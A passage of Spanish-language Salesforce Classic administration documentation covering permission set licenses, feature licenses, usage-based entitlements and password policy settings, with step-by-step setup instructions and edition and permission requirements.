#### PERMISOS DE USUARIO

Para ver licencias de conjuntos de permisos:

**•** "Ver parámetros y configuración"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para asignar una licencia de conjuntos de permisos:

**•** "Gestionar usuarios"

#### Configuración y mantenimiento de su organización de **Descripción de Descripción general de licencias Salesforce**

Tras haber asignado una licencia de conjunto de permisos a un usuario, agregue el permiso relacionado a un conjunto de permisos y luego asigne ese conjunto de permisos al usuario.

#### CONSULTE TAMBIÉN

[Licencias de conjuntos de permisos](#page-511-0) [Eliminación de una licencia de conjunto de permisos de un usuario](#page-514-0) [Conjuntos de permisos](#page-563-0) [Asignar conjuntos de permisos a un solo usuario](#page-576-0)

# <span id="page-514-0"></span>Eliminación de una licencia de conjunto de permisos de un usuario

En primer lugar elimine o modifique los conjuntos de permisos relevantes asignados que requieran la licencia, y después elimine la licencia de conjunto de permisos asignada.

- **1.** Identifique [el permiso que requiere la licencia de conjunto de permisos](#page-512-1) que desea eliminar.
- **2.** Asegúrese de que el permiso no se ha asignado al usuario mediante un conjunto de permisos. Puede hacerlo de uno de estos modos.
	- **•** Elimine el permiso de los conjuntos de permisos asignados al usuario.
	- **•** [Elimine el conjunto de permisos](#page-576-0) de los conjuntos de permisos asignados al usuario.
- **3.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **4.** Haga clic en el nombre del usuario cuya licencia de conjunto de permisos desee eliminar.
- **5.** En la lista relacionada de Asignaciones de licencia de conjuntos de permisos, haga clic en **Modificar asignaciones**.
- **6.** Cancele la selección de la licencia de conjunto de permisos adecuado.
- **7.** Haga clic en **Guardar (Save)**.

#### CONSULTE TAMBIÉN

<span id="page-514-1"></span>[Licencias de conjuntos de permisos](#page-511-0) [Visualización de las licencias de conjuntos de permisos de su organización](#page-513-0) [Asignación de una licencia de conjunto de permisos a un usuario](#page-513-1)

# Descripción general de las licencias de función

Una licencia de función autoriza a un usuario a acceder a una función adicional que no se incluye con su licencia de usuario, como Marketing o Work.com. A los usuarios pueden asignárseles cualquier número de licencias de función.

- **•** [Consulte las licencias de función activadas para su organización](#page-515-0)
- **•** [Permita a los usuarios utilizar una función](#page-515-1)
- **•** [Consulte todas las licencias de función disponibles actualmente en Salesforce](#page-516-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para eliminar una licencia de conjunto de permisos:

**•** "Gestionar usuarios"

## EDICIONES

Disponible en: Salesforce Classic

Los requisitos de cada edición varían en función de las licencias de función.

Según las funciones activadas para su organización, puede que sea posible asignar más de un tipo de licencia de función a los usuarios.

#### CONSULTE TAMBIÉN

[Ver y gestionar usuarios](#page-472-0) [Adquirir más licencias para sus usuarios](#page-461-0) [Buscar información de la compañía](#page-286-0)

## <span id="page-515-0"></span>Visualización de las licencias de función de su organización

Visualice las licencias de función que ha comprado su compañía para saber qué tiene disponible para asignar a sus usuarios.

- **1.** Desde Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía**.
- **2.** Consulte la lista relacionada Licencias de función.

Para obtener información sobre la adquisición de licencias de función, haga contacto con Salesforce.

#### CONSULTE TAMBIÉN

[Descripción general de las licencias de función](#page-514-1) [Licencias de función disponibles](#page-516-0) [Activación de una licencia de función para un usuario](#page-515-1) [Ver y gestionar usuarios](#page-472-0) [Adquirir más licencias para sus usuarios](#page-461-0)

# <span id="page-515-1"></span>Activación de una licencia de función para un usuario

Puede activar una función para un usuario de su organización cuando cree o modifique ese usuario.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** En la vista de lista de usuarios, haga clic en el nombre de un usuario.
- **3.** En la página Detalle de usuario, seleccione la casilla de verificación junto a la licencia de función que desea activar para ese usuario.

Puede activar más de una licencia de función para un único usuario.

**4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Modificar usuarios](#page-475-0) [Agregar un usuario único](#page-474-0) [Descripción general de las licencias de función](#page-514-1) [Licencias de función disponibles](#page-516-0)

[Visualización de las licencias de función de su organización](#page-515-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver licencias de función:

**•** "Ver parámetros y configuración"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar licencias de función:

**•** "Gestionar usuarios internos"

#### Configuración y mantenimiento de su organización de **Descripción entrarador de Descripción** general de licencias **Salesforce**

# <span id="page-516-0"></span>Licencias de función disponibles

Asigne una o más de estas licencias de funciones adicionales a usuarios de modo que puedan acceder a funciones no incluidas en su licencia de usuario.



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



CONSULTE TAMBIÉN [Visualización de las licencias de función de su organización](#page-515-0) [Activación de una licencia de función para un usuario](#page-515-1) [Ver y gestionar usuarios](#page-472-0) [Descripción general de las licencias de función](#page-514-1)

# <span id="page-517-0"></span>Descripción general de asignaciones basadas en el uso

Una asignación basada en el uso es un recurso limitado que su organización puede utilizar de manera periódica, como el número de inicios de sesión mensual permitido en una comunidad de socios o el límite de registros para usuarios de lista de Data.com.

Algunas asignaciones son persistentes. Estas asignaciones proporcionan a su organización un número fijo del recursos y la cantidad permitida no cambia a menos que cambie el contrato. Por ejemplo, si la compañía compra suscripciones mensualmente para que 50 miembros accedan a una comunidad de socios, puede asignar hasta a 50 personas la posibilidad de iniciar sesión en la comunidad tantas veces como quieran.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Otras asignaciones no son persistentes, funcionan como un crédito. Su organización puede utilizar hasta el importe permitido de esa asignación durante el tiempo indicado por la frecuencia del recurso. Si la asignación tiene una frecuencia de Una vez, su organización tendrá que adquirir más del recurso para rellenar el máximo permitido. Si la asignación tiene una frecuencia Mensual, el inicio y el fin del mes se determina por su contrato en lugar del calendario.

Por ejemplo:

- **•** La compañía A adquiere 50 inicios de sesión mensualmente para una comunidad de socios y el 15 de enero la organización tiene un conjunto de 50 inicios de sesión. Cada vez que alguien inicie sesión, se empleará un inicio de sesión. El 15 de febrero, independientemente de cuántos inicios se hayan utilizado el mes anterior, el conjunto se actualizará con otros 50 inicios de sesión, que estarán disponibles hasta el 14 de marzo.
- **•** La compañía B adquiere 2.000 registros para usuarios de lista de Data.com con una fecha de finalización del 15 de mayo. Los usuarios de lista de esa organización pueden agregar o exportar hasta 2.000 registros hasta esa fecha. Si la organización alcanza ese límite antes del 15 de mayo, los usuarios de lista de Data.com no podrán agregar o exportar registros adicionales. Para desbloquear usuarios, la compañía B puede adquirir un máximo permitido adicional para ese recurso.
- Nota: Si el mismo recurso está incluido en varios contratos con el mismo Recurso y el Id. de recurso es (usuario), solamente verá una fila para esa asignación, aunque los datos de esa fila reflejarán los contratos combinados. En este caso, Fecha de inicio refleja la fecha de inicio más reciente de todos estos contratos y Fecha de finalización refleja la fecha de finalización más tardía.

Como las licencias de función, las asignaciones basadas en el uso no limitan lo que puede hacer en Salesforce, sino que se añaden a la funcionalidad. Si el uso supera el máximo permitido, Salesforce hará contacto con usted para informarle sobre ampliaciones del contrato.

#### [Visualización de las asignaciones basadas en el uso de su organización](#page-518-0)

Observe las asignaciones basadas en el uso de su compañía para saber los recursos a los que esta tiene derecho.

[Campos de asignaciones basadas en el uso](#page-518-1)

#### CONSULTE TAMBIÉN

[Buscar información de la compañía](#page-286-0) [Ver y gestionar usuarios](#page-472-0)

## <span id="page-518-0"></span>Visualización de las asignaciones basadas en el uso de su organización

Observe las asignaciones basadas en el uso de su compañía para saber los recursos a los que esta tiene derecho.

- **1.** Desde Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía**.
- **2.** En la parte inferior de la página Información de la compañía, consulte la lista relacionada de asignaciones basadas en el uso.

#### CONSULTE TAMBIÉN

[Descripción general de asignaciones basadas en el uso](#page-517-0) [Campos de asignaciones basadas en el uso](#page-518-1)

# <span id="page-518-1"></span>Campos de asignaciones basadas en el uso

Las lista relacionada con asignaciones basadas en el uso muestra la siguiente información. Estos campos no son editables y solamente son visibles si la organización tiene derecho a un recurso.



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para ver las asignaciones basadas en el uso:

**•** "Ver parámetros y configuración"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Para obtener más información sobre los recursos a los que tiene derecho su organización, haga contacto con Salesforce.

#### CONSULTE TAMBIÉN

<span id="page-519-0"></span>[Descripción general de asignaciones basadas en el uso](#page-517-0) [Visualización de las asignaciones basadas en el uso de su organización](#page-518-0)

# Contraseñas

Como administrador, puede configurar varios parámetros para garantizar que sus contraseñas de usuario son fuertes y seguras

- **•** Políticas de contraseña: establece varias políticas de contraseñas y de conexión como, por ejemplo, la especificación de una cantidad de tiempo antes de que caduquen las contraseñas de todos los usuarios, el nivel de complejidad necesario para las contraseñas, etc. Consulte [Definir políticas de contraseña](#page-520-0) en la página 515.
- **•** Caducidad de las contraseñas de usuario: hace caducar las contraseñas de todos los usuarios de su organización, excepto la de los usuarios que tengan el permiso "La contraseña no caduca nunca". Consulte [Hacer caducar contraseñas para todos los usuarios](#page-525-0) en la página 520.
- **•** Restablecimientos de las contraseñas de usuario: restablece la contraseña de los usuarios especificados. Consulte [Restablecer contraseñas para sus usuarios](#page-524-0) en la página 519.
- **•** Intentos de inicio de sesión y periodos de bloqueo: si un usuario ha sido bloqueado de Salesforce debido a demasiados intentos de inicio de sesión fallidos, podrá desbloquearlos. Consulte [Modificar usuarios](#page-475-0) en la página 470.

# Requisitos de contraseñas

Una contraseña no puede contener el nombre de usuario de un usuario y no puede coincidir con el nombre o los apellidos del usuario. Las contraseñas tampoco pueden ser demasiado sencillas. Por ejemplo, un usuario no puede cambiar su contraseña a *contraseña*.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las políticas de contraseña están disponibles en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para configurar las políticas de contraseña:

**•** "Gestionar políticas de contraseña"

Para restablecer las contraseñas de usuario y desbloquear usuarios:

**•** "Restablecer contraseñas de usuarios y Desbloquear usuarios"

#### Configuración y mantenimiento de su organización de Contraseñas en el contraseñas contraseñas **Salesforce**

En todas las ediciones, una nueva organización tiene los siguientes requisitos predeterminados de contraseña. Puede cambiar estas políticas de contraseña en todas las ediciones, excepto en Personal Edition.

- **•** Una contraseña debe contener al menos ocho caracteres, incluyendo un carácter alfabético y un número.
- **•** La respuesta a la pregunta de seguridad no puede contener la contraseña del usuario.
- **•** Cuando los usuarios cambian su contraseña, no pueden reutilizar sus últimas tres contraseñas.

#### CONSULTE TAMBIÉN

<span id="page-520-0"></span>[Cambie la contraseña](#page-55-0)

# Establecer políticas de contraseña

Mejora la seguridad de su organización de Salesforce con la protección de contraseña. Puede establecer el historial, la longitud y los requisitos de complejidad de la contraseña con otros valores. Además, puede especificar qué hacer si un usuario olvida su contraseña.

Con la finalidad de proteger la seguridad de su organización, puede configurar varias contraseñas y políticas de conexión.

Nota: Las contraseñas de usuario no pueden superar los 16.000 bytes.

Los inicios de sesión están limitados a 3.600 por hora por usuario. Este límite se aplica a las organizaciones creadas después de Summer '08.

- **1.** Desde Configuración, ingrese *Políticas de contraseña* en el cuadro Búsqueda rápida y, a continuación, seleccione **Políticas de contraseña**.
- **2.** Personalice la configuración de la contraseña.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para configurar las políticas de contraseña:

**•** "Gestionar políticas de contraseña"





**3.** Personalice la contraseña olvidada e información de asistencia de cuenta bloqueada.

Nota: Esta configuración no está disponible para los portales de autoservicio, portales de clientes o portales de socios.



